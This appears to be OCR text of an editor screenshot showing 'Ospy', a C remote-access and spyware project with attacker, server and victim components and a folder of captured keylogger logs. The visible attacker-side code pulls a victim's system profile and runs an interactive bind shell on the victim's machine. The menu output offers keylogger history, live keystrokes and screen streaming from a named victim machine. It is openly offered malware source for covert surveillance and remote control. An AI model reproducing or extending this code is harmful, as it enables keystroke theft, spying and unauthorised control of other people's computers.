 C
Language
Run
Stop
Run Settings...
View
Server_main.c
Attacker_main.c
Victim_main.c
connection.c
connection.h
Untitled.c
connection.h
connection.c
connection.c
connection.h
Ospy
Attacker_side
attack_mode.h
attack_mode.c
Attacker_main
Attacker_main.c
connection.h
connection.c
entering_to_Ospy.h
entering_to_Ospy.c
logos.txt
Makefile
md5.h
md5.c
Ospy
idos_mac
license_key.txt
ori_mac_mini
keylogger_history
keylogger_2019_01_15/36/05.txt
keylogger_2019_01_16/37/37.txt
keylogger_2019_01_16/38//27.txt
keylogger_2019_01_18/33/31.txt
keylogger_FriDec1413/02/512018.txt
keylogger_MonDec1709/06/452018.txt
keylogger_MonDec1710/56/242018.txt
keylogger_MonDec1712/15/492018.txt
keylogger_MonDec1712/16/572018.txt
keylogger_MonJan2116/21/452019.txt
keylogger_SunDec1620/02/032018.txt
keylogger_ThuJan310/24/322019.txt
keylogger_ThuJan314/34/202019.txt
keylogger_WedDec1210/38/442018.txt
keylogger_WedDec1212/49/162018.txt
keylogger_WedDec1214/23/582018.txt
keylogger_WedDec1214/24/592018.txt
Filter
" "
Done
Replace
124
125
126 }
127
128 break;
129
130 case '4':
131 A_2_S_encrypted_message_handler(data, GET_SYSTEM_PROFILER);
132 printf("[\e[93m◷\033[0m]\e[93m This action may take about 3 minutes, please wait !\033[0m");
133 fflush(stdout);
134 if (recv_file(selected_victim_name, "system_profiler", ".txt", "system_profilers") == FILE_RECEIVED){
135 printf("\r[\033[32;1m+\033[0m]\033[1m\033[32m %s's system profiler saved successfully\n\033[0m",
selected_victim_name);
136 press_enter_to_continue();
137 }
138
139 break;
140
141 case '5':
142 printf("\r[\033[32;1m+\033[0m]\033[1m\033[32m The bind shell with %s created
successfully\n\033[0mEnter '(S)TOP' to stop the bind shell\n\n", selected_victim_name);
143 do {
144 printf("\033[1m%s $ \033[0m", selected_victim_name);
145 safe_scan(&data.bind_shell_command, MAX_BIND_SHELL_COMMAND);
146 if (strcmp(data.bind_shell_command, "stop") == 0 || strcmp(data.bind_shell_command, "STOP") == 0
|| strcmp(data.bind_shell_command, "s") == 0)
147 break;
148 A_2_S_encrypted_message_handler(data, SEND_BIND_SHELL_COMMAND);
149 recv_file_and_print_it();
150 } while (1);
151
Created by Ori Rinat © | version 0.1.0
Choose action :
[1] Get ori_mac_mini's keylogger history file
[2] Get ori_mac_mini's live keystrokes
[3] Get ori_mac_mini's screen stream
[4] Get ori_mac_mini's system profiler file
Running...
CPU 2%
Memory 1.1M
f main
Tabs: 4
Line 116, Column 23